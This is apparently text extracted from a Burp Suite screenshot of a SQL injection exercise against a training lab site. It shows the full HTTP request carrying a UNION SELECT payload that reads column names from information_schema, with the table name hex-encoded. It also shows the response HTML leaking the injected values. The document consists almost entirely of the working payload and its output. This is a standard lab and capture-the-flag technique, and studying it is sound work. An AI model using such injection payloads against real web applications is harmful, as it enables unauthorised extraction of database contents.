 Send
Cancel
< ▼
> ▼
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 GET /Pass-01/index.php?id=1*4 union
select 1,(select column_name from information_schema.columns where table_
name=0x6572726f725f666c6167 limit 1,1),3--  HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
62 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
63
64 <font size="5" color="#99FF00">
Your Login name:flag<br>
Your Password:3
</font>
<li>
65 </ol>
66 </div>
67
68 </div>
69 <div id="footer">